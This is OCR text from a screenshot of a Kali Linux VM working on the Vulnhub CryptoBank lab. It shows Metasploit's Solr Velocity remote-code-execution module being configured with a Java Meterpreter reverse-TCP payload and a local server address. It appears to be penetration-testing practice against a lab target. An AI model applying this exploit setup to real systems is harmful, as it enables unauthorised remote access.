 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:08
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Toolsets/GitHack/cryptobank.local/development/tools/CommandExecution kali@kali: ~/Vulnhub/CryptoBank kali@kali: ~/Vulnhub/CryptoBank kali@kali: ~/Vulnhub/CryptoBank
USERNAME solr no Solr username
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java (in-memory)
33:00
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/solr_velocity_rce) > set SRVHOST 192.168.56.2
Right Ctrl
31°C 晴朗 中 13:08
2023/6/4